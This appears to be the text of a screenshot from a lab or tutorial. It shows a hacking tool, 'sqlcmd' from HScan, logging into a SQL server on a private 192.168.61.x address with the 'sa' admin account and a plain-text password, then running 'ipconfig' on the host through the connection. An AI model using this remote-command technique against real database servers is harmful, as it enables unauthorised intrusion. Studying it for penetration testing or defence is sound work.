 C:₩WINNT₩system32₩cmd.exe - sqlcmd 192,168,61,128 sa dideodlf
=======================Sqlcmd v0.21 For HScan v1.20=======================
=============By uhhuhy<Feb 18,2003> - http://www.cnhonker.net=============
Cool! Connected to SQL server on 192.168.61.128 successfully!
Sqlcmd>ipconfig
Windows 2000 IP Configuration
Ethernet adapter 로컬 영역 연결:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.61.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.61.2
Sqlcmd>